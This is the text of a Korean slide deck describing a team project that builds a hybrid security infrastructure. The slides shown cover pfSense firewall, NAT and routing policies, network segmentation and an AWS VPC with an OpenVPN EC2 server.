Slide 1







보안 인프라 구축
통합 보안 아키텍처 설계 및 구현 프로젝트
OpenStack
pfSense
AWS
ELK Stack
vSphere
TEAM
MEMBERS
DATE
KSL
김찬혁, 송은수 , 이광준
2026.02.02

Slide 2










목차
보안 인프라 구축 프로젝트 발표 순서
01
프로젝트 개요
02
전체 네트워크 구조
목표, 범위 및 산출물 정의
네트워크 조직도 및 트래픽 흐름
03
pfSense 운영
04
AWS 하이브리드 연동
Routing, NAT, Firewall
클라우드 활용 및 OpenVPN 구성
05
OpenStack 구성
06
Ubuntu IDS
Controller, Compute, Network
외부/내부 패킷 탐지
07
ELK 통합 관제
08
vSphere 백업 전략
로그 수집 파이프라인 및 대시보드
가상머신 스냅샷 및 복구 계획
09
공격 시나리오 & 대응
10
결론 및 Q&A
웹쉘 공격 및 계정 탈취 시도 실습
프로젝트 한계, 의의 및 질의응답

Slide 3







프로젝트 목표와 범위
통합 보안 인프라 구축 프로젝트의 방향성 정의
프로젝트 목표
네트워크 조직도
구성 문서
사내 공통 네트워크와 내부 관리자 네트워크를 분리한 하이브리드 보안 인프라를 설계·구현하고,방화벽·VPN·중앙 로그 관제·백업 구조를 통해 실제 운영 환경에서의 접근 통제, 관제, 복구 가능성을 검증한다.
보안 정책서
공격/탐지 로그
구축 범위 (Scope)
범위 상세 정의
OpenStack 기반 온프레미스
구분
In-Scope (포함)
Out-of-Scope (제외)
내부 관리자 네트워크(172.16.0.0/24) 상에 OpenStack 구축
Compute, Network, Storage 구성 및 서비스 배포
인프라
OpenStack, AWS(EC2)
물리적 서버 랙 설치
pfSense 보안 게이트웨이
사내 공통망 ↔ 내부 관리자망 경계 방화벽(pfSense-1) 구성내부 관리자망 ↔ 서버 존 내부 분리 방화벽(pfSense-2) 구성
보안
FW, IDS, VPN
IPS
AWS 하이브리드 확장
관제
System/App/Net Log 통합
머신러닝 기반 이상 탐지(AI)
AWS EC2 기반 OpenVPN Server 구축외부 관리자 접근을 위한 원격 접속 거점 구성
ELK 보안 관제 & vSphere 백업
검증
웹 취약점, 계정 탈취 시나리오
실제 상용 서비스 모의해킹
OpenStack 및 AWS 시스템/웹/네트워크 로그 중앙 수집
통합 로그 수집, 대시보드 시각화 및 시스템 백업

Slide 4


전체 네트워크 구조
OpenStack 온프레미스 & AWS 하이브리드 아키텍처 개요
Infrastructure Overview

Slide 5




pfSense-1의 역할
pfSense-1 : Core Gateway Firewall(사내 경계 보안)
배경 설정
10.0.0.0/24 : 사내 공통 네트워크 (본사 / 외부 연계 구간)
172.16.0.0/24 : 내부 업무망 (운영·관리자 네트워크)
pfSense-1은 사내 공통망과 내부망 사이의 1차 보안 관문
경계 방화벽 (Border Firewall)
트래픽 정책 기반 통제 (Policy-based Control)
Stateful Packet Inspection 기반 방화벽
WAN(10.0.0.139) → LAN(172.16.0.222) 방향 트래픽을 정책 기반으로 제어
내부망(172.16.0.0/24)은 기본 차단, 명시적 허용 규칙만 통과
Stateful Firewall 기반으로 세션/포트/출발지 정책 통제
외부 → 내부 신규 연결 기본 차단 (Default Deny)
관리/운영 트래픽만 명시적 허용 규칙 적용
NAT 및 트래픽 제어
VPN 게이트웨이 (AWS) 연동
내부 IP 구조 은닉 (172.16.0.0/24)
부서 간 통신 시 NO-NAT 정책 적용 → 내부 라우팅 유지
OpenVPN, 내부 서버 트래픽은 의도된 경로로만 전달
AWS EC2(OpenVPN Server)와 Site-to-Site 개념 연결
원격 관리자 → AWS → pfSense-1 → 내부망
내부 관리 트래픽은 VPN을 통해서만 허용

Slide 6







pfSense-1 방화벽 정책
네트워크 흐름 제어 및 외부 서비스 연결 정책
Firewall
WAN 인터페이스 정책
기본 정책
WAN 인터페이스는 Default Deny 정책 적용
허용 트래픽
IPv4 ICMP
→ 네트워크 상태 확인(Ping) 및 운영 편의성 목적
Any → 172.16.0.0/24 (제한적 허용)
→ 상위 네트워크(사내 공용망)에서 내부 서버 접근 허용
Firewall
LAN 인터페이스 정책
내부 트래픽 허용
LAN → Any 기본 허용
→ 내부 서버 및 보안 장비 간 통신 보장
LAN → 10.8.0.0/24 (OPT1/OpenVPN)
→ VPN 터널 구간과 내부망 연동 허용
운영 트래픽
IPv4 ICMP Any 허용
→ 네트워크 장애 분석 및 트러블슈팅 목적

Slide 7







pfSense-1 라우팅 · NAT 정책
네트워크 흐름 제어 및 외부 서비스 연결 정책
NAT
주소 변환
NO-NAT 적용 구간
10.0.0.0/24 ↔ 172.16.0.0/24
172.16.0.0/24 ↔ OpenVPN(10.8.0.0/24)
Masquerading 적용 구간
172.16.0.0/24 → WAN
설계 목적
불필요한 주소 변환(NAT)을 제거하여 End-to-End 가시성 확보
Routing
경로 제어
정적 라우트 설정
서버존(10.10.0.0/24)은 반드시 pfSense-2를 거치도록 정적 라우팅 설정

Slide 8
pfSense-2의 역할
pfSense-2 : Internal Segmentation Firewall (서비스 보호 구간)
배경 설정
172.16.0.0/24 : 내부 관리망
10.10.0.0/24 : 서버 존 (웹 서비스 영역)
pfSense-2는 내부망과 서버망을 분리하는 내부 방화벽
내부 구간 방화벽 (Internal Firewall)
웹 서버 접근 통제
pfSense-2 WAN: 172.16.0.200
pfSense-2 LAN: 10.10.0.1
내부 사용자라도 서버망 접근은 무조건 pfSense-2 정책 통과 필요
10.10.0.100 (웹 서버)
→ 내부 및 허용된 구간에서 접근 가능
10.10.0.102 (보안 웹 서버)
→ 172.16.0.0/24에서만 접근 허용
외부/타부서 접근 원천 차단
라우팅 정책
SSH 접근 통제 (관리자 전용)
서버망(10.10.0.0/24)은
pfSense-2 → pfSense-1 → AWS / 내부망 경로로 이동
불필요한 NAT 제거, 명확한 경로 기반 통신
SSH 접근 허용 IP:
172.16.0.17
172.16.0.18
관리자 IP 화이트리스트 방식 적용

Slide 9


pfSense-2 방화벽 · 라우팅 정책
네트워크 흐름 제어 및 외부 서비스 연결 정책
Firewall
WAN 인터페이스 정책
관리 접근 (Admin Access)
admin → 10.10.0.100, 10.10.0.102
SSH (TCP/22), HTTPS (TCP/443)
서비스 접근 (Service Access)
172.16.0.0/24 → 10.10.0.100
HTTP (TCP/80)
ANY → 10.10.0.102
HTTP (TCP/80)
※ 단, 상위 방화벽(pfSense-1)에서 이미 접근 제어 수행
네트워크 운영 트래픽
IPv4 ICMP 허용
→ 상태 확인(Ping), 장애 분석 목적
Routing
경로 제어
정적 라우트 설정
서버존(10.10.0.0/24)은 반드시 pfSense-2를 거치도록 정적 라우팅 설정

Slide 10

pfSense-2 NAT 정책
네트워크 흐름 제어 및 외부 서비스 연결 정책
NAT
주소 변환
내부 ↔ 내부 트래픽
10.10.0.0/24 ↔ 10.0.0.0/24
10.10.0.0/24 ↔ 172.16.0.0/24
NO NAT 적용
Masquerading 적용 구간
서버 → 외부(WAN) 통신 시
WAN Address 기반 Masquerading 적용
pfSense-2 NAT 설계 원칙
서버 트래픽의 원본 IP 보존
보안 분석·로그 추적 용이성 확보
Suricata / ELK 연동 시 정확한 공격자 식별

Slide 11





AWS 도입 배경 및 필요성
하이브리드 보안 인프라 구성을 위한 AWS 클라우드 활용 전략
고가용성 및 안정성 (Availability)
온프레미스 vs AWS 비교
AWS 관리형 인프라를 활용하여 물리 장비 장애로부터 완전히 분리된 환경 구성
OpenVPN, 웹 서비스, 로그 수집 서버를 클라우드에 분산 배치하여단일 장애 지점(SPOF) 제거
인터넷 기반 접속 구조로 네트워크 장애 발생 시에도 빠른 복구 가능
구분
온프레미스 (OpenStack)
AWS 클라우드
구축 비용
초기 투자 비용(CapEx) 높음
운영 비용(OpEx) 기반
서버, 네트워크 장비 등
사용한 만큼 지불
세밀한 접근 제어 (Access Control)
관리 편의성
직접 관리 (High Effort)
관리형 서비스 (Low Effort)
물리적 유지보수 필요
인프라 관리 위임
IAM, Security Group, VPC 등 계층화된 보안 정책 적용
인스턴스, 포트, 프로토콜 단위의 접근 제어로 불필요한 외부 노출 최소화
OpenVPN을 통해 관리자 접근 경로를 단일 보안 채널로 통합
확장성
물리적 한계 존재
즉각적인 탄력적 확장
증설 시 시간 소요
Auto Scaling 지원
보안 책임
전체 책임 (Full Control)
공동 책임 모델
물리 보안부터 데이터까지
인프라 보안은 AWS 담당
유연한 확장성 (Scalability)
OpenVPN 서버, 웹 서버, 로그 수집 노드를 필요 시 즉시 확장/축소 가능
트래픽 증가 또는 사용자 증가 시 물리 장비 증설 없이 대응 가능
하이브리드 환경에서도 동일한 보안 정책을 일관되게 유지
결론: 하이브리드 전략의 이점
민감한 데이터는 온프레미스(OpenStack)에서 직접 통제하고, 외부 접점 및 가변적인 리소스는 AWS를 활용하여 보안성과 효율성의 균형을 달성합니다.

Slide 12





AWS VPC 구성
하이브리드 클라우드 연결 및 관리자 보안 접근 아키텍처
AWS VPC 구성
서브넷 구성
라우팅 테이블 구성
네트워크 연결
- VPC CIDR: 10.200.0.0/16
→ AWS 내부 리소스를 위한 독립적인 사설 네트워크 대역 구성
- 퍼블릭/프라이빗 서브넷 분리를 통해 보안 영역 분리(Segmentation) 적용
- Public Subnet (10.200.0.0/20)
- OpenVPN 서버 및 외부 접근이 필요한 EC2 배치
- Internet Gateway(IGW)와 연결되어 외부 인터넷 통신 허용
- Private Subnet (10.200.128.0/20)
- 외부에서 직접 접근이 불가능한 내부 리소스 영역
- 향후 내부 서비스 확장 및 보안 강화를 고려한 구조
- Public Route Table
- 0.0.0.0/0 → Internet Gateway
- 외부 통신이 필요한 퍼블릭 서브넷에만 적용
- Private Route Table
- 기본적으로 외부 인터넷 경로 없음
- 내부 통신 및 VPN 기반 접근만 허용
- Internet Gateway(IGW) 연결
- 퍼블릭 서브넷을 통해 외부 사용자 및 원격 관리자 접근 가능
- 온프레미스(pfSense)와는 VPN(OpenVPN) 기반 연결 구조로 설계

Slide 13


AWS EC2 구성
하이브리드 클라우드 연결 및 관리자 보안 접근 아키텍처
EC2 인스턴스 역할
퍼블릭 IPv4 주소 할당
프라이빗 IP
해당 EC2 인스턴스는 OpenVPN 서버 + 웹 서비스 + 보안 로그 수집 허브 역할을 수행한다.
외부 관리자 및 원격 접속 허용
10.200.6.58
VPC 내부 통신에 사용

Slide 14


AWS EC2 구성
하이브리드 클라우드 연결 및 관리자 보안 접근 아키텍처
인바운드 규칙
TCP 22 (SSH)
관리자 원격 접속
TCP 80 (HTTP)
웹 서비스 제공
TCP 443 (HTTPS)
암호화된 웹 통신
UDP 1194 (OpenVPN)
pfSense ↔ AWS 간 VPN 터널링
아웃바운드 규칙
전체 트래픽 허용
업데이트, 로그 전송, 외부 API 통신 등 정상 동작 보장

Slide 15
